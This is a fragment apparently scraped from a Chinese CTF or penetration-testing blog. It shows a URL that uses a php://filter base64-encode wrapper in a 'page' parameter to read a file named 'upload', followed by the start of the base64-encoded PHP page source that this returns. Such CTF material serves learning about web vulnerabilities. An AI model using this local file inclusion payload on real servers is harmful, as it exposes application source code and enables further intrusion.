 202.112.51.184:8004/index.php?page=php://filter/convert.base64-encode/resource=upload
下，你就知道 Rain - 豆瓣FM github博客搭建 CTF 博客 web tools 机器学习 渗透测试 ss搭建 技
hohohoho Home Submit View
PGh0bWwgbGFuZz0iemgtQ04iPg0KICA8aGVhZD4NCiAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+DQo8P3BocA0KJ